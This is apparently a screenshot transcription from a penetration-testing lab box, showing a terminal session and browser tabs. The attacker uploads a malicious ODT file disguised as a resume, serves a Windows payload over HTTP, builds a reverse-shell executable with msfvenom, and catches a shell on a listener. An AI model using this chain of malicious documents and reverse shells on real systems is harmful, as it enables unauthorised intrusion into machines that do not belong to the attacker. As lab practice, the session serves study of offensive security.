 tmux
tmux 84x45
dynamo@parrot [19:38:06] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % ls
pwned.odt  rshell.exe
dynamo@parrot [19:38:07] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 19:40:22] "GET /rshell.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 19:43:01] "GET /rshell.exe HTTP/1.1" 200 -
-> % ls
pwned.odt
dynamo@parrot [19:42:27] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.216 LPORT=9001 -f ex
e -o rshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rshell.exe
dynamo@parrot [19:42:30] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % listen 9001
listening on [any] 9001 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.189.169] 50017
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>
tmux 0:vpn 1:zsh 2:sudo 3:zsh tun0: 192.168.45.216 | dynamo@parrot
192.168.189.169/upload.php - Brave
192.168.189.169/upload.p GitHub - jotyGill/macro-gene GitHub - rmdavy/badodf: Cre Online - Reverse Shell Gener
Not secure 192.168.189.169/upload.php 8
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
You're resume was submitted , it will be reviewed shortly by our staff